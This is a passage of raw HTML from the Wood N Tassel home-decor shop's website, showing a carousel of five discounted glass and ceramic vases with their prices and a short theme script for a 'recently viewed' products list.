	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="5"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-12374 status-publish first instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/andrea-swirl-7-5-diameter-glass-sphere-vase-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-7-5-Diameter-Glass-Sphere-Vase-Blue-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/andrea-swirl-7-5-diameter-glass-sphere-vase-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Andrea Swirl 7.5&#8243; Diameter Glass Sphere Vase &#8211; Blue</span></h2></a><a href="https://woodntassel.com/product/andrea-swirl-7-5-diameter-glass-sphere-vase-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.15</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-12371 status-publish instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/andrea-swirl-glass-10-75h-bulb-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass10-75h-Bulb-Vase-Amber-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/andrea-swirl-glass-10-75h-bulb-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Andrea Swirl Glass 10.75h&#8221; Bulb Vase &#8211; Amber</span></h2></a><a href="https://woodntassel.com/product/andrea-swirl-glass-10-75h-bulb-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.15</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-12589 status-publish instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/abstract-11-5h-black-band-ceramic-gourd-vase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/10/Abstract-11-5h-Black-Band-Ceramic-Gourd-Vase-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/abstract-11-5h-black-band-ceramic-gourd-vase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Abstract 11.5h&#8221; Black Band Ceramic Gourd Vase</span></h2></a><a href="https://woodntassel.com/product/abstract-11-5h-black-band-ceramic-gourd-vase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.15</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-12603 status-publish last instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/lilo-dimpled-ceramic-12-25h-vase-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/10/Lilo-Dimpled-Ceramic-Vase-Tall-Gold-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/lilo-dimpled-ceramic-12-25h-vase-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Lilo Dimpled Ceramic 12.25h&#8221; Vase &#8211; Gold</span></h2></a><a href="https://woodntassel.com/product/lilo-dimpled-ceramic-12-25h-vase-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.50</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-12369 status-publish first instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/andrea-swirl-glass-7-5-diameter-sphere-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/09/Andrea-Swirl-Glass-7-5-Diameter-Sphere-Vase-Amber-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/andrea-swirl-glass-7-5-diameter-sphere-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Andrea Swirl Glass 7.5&#8243; Diameter Sphere Vase &#8211; Amber</span></h2></a><a href="https://woodntassel.com/product/andrea-swirl-glass-7-5-diameter-sphere-vase-amber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.15</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>

		<section
			id="js-recently-container"
			class="h-hidden c-product__products c-product__products--recently c-product__products--fullwidth l-section"
			data-number="5"
			data-storage-key="ip_recently_c319d2149e3543e9a03a9174d8572477"
			data-product-id="53447"
			data-add-only="no">
		</section>
		<script>
			function ideapark_parse_recently(content, container) {
				if (content) {
					var _parser = new DOMParser();
					var _parsed = _parser.parseFromString(content, "text/html");
					if (ideapark_recently_product_id) {
						_parsed.querySelectorAll(".post-" + ideapark_recently_product_id).forEach((_item) => {
							_item.remove();
						});
					}
					var _items = _parsed.querySelectorAll('.c-product-grid__item');
					if (_items.length > ideapark_recently_number) {
						var _index = 0;
						_items.forEach((_item) => {
							_index++;
							if (_index > ideapark_recently_number) {
								_item.remove();
							}
						});
					}
					if (_items.length) {
						var _grid = _parsed.querySelector('.c-product-grid');
						if (_grid) {
							_grid.className = _grid.className.replace(/cnt-\d+/, "cnt-" + _items.length);
						}
						var _wrap = _parsed.querySelector('.c-product-grid__wrap');
						if (_wrap) {
							_wrap.className = _wrap.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
						}
						var _list = _parsed.querySelector('.c-product-grid__list');
						if (_list) {
							_list.className = _list.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
							_list.setAttribute("data-count", _items.length);
						}
						while (_parsed.getRootNode().body.children.length > 0) {
							container.appendChild(_parsed.getRootNode().body.children[0]);
						}
						container.className = container.className.replace('h-hidden', '');
					}
				}
			}

			var ideapark_recently_container = document.getElementById("js-recently-container");
			const ideapark_recently_product_id = parseInt(ideapark_recently_container.dataset.productId);
			const ideapark_recently_number = parseInt(ideapark_recently_container.dataset.number);
			const ideapark_recently_storage_key = ideapark_recently_container.dataset.storageKey;
			const ideapark_recently_add_only = ideapark_recently_container.dataset.addOnly === 'yes';
			var ideapark_supports_html5_storage = false;
			try {
				ideapark_supports_html5_storage = ('localStorage' in window && window.localStorage !== null);
				window.localStorage.setItem('ip', 'test');
				window.localStorage.removeItem('ip');
			} catch (err) {
				ideapark_supports_html5_storage = false;
			}
			if (ideapark_supports_html5_storage && !ideapark_recently_add_only) {
				const content = window.localStorage.getItem(ideapark_recently_storage_key);
				if (content !== null) {
					ideapark_parse_recently(content, ideapark_recently_container);
					ideapark_recently_container = null;
				}
			}
		</script>
			</div>
</div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
